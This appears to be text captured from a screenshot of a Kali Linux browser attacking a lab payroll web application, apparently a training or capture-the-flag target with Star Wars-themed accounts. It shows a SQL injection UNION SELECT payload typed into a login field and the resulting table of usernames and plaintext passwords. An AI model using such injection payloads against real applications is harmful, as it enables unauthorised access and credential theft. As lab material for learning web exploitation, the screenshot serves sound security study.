 192.168.1.55/payroll_app.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Welcome, ' UNION SELECT null, null, username, password FROM users#
Username First Name Last Name Salary
leia_organa help_me_obiwan
luke_skywalker like_my_father_beforeme
han_solo nerf_herder
artoo_detoo b00p_b33p
c_three_pio Pr0t0c07
ben_kenobi thats_no_m00n
darth_vader Dark_syD3
anakin_skywalker but_master:(
jarjar_binks mesah_p@ssw0rd
lando_calrissian @dm1n1str8r